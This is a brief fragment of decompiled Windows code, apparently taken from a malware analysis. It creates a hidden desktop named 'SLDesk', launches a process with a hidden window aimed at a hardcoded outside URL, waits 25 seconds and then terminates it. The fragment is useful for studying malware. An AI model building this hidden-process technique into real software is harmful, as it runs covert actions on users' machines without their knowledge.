 signed int CreateDesktop_404835()
{
CHAR CommandLine; // [esp+Ch] [ebp-854h]
struct _STARTUPINFOA StartupInfo; // [esp+80Ch] [ebp-54h]
struct _PROCESS_INFORMATION ProcessInformation; // [esp+850h] [ebp-10h]
if ( !((LPBYTE)&CommandLine) )
return 0;
sprintf(&CommandLine, aSS, &CommandLine, aHttpWwwIt885Co_0);// http://www.it885.com.cn/num3.html
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 68;
StartupInfo.dwFlags = 257;
StartupInfo.wShowWindow = 0;
if ( !OpenDesktopA(aSldesk_0, 0, 0, 0x1CBu) && !CreateDesktopA(aSldesk_0, 0, 0, 0, 0x1CBu, 0) )// SLDesk
return 0;
StartupInfo.lpDesktop = aSldesk_0;
if ( !CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )
return 0;
Sleep(0x61A8u);
TerminateProcess(ProcessInformation.hProcess, 0);
return 1;
}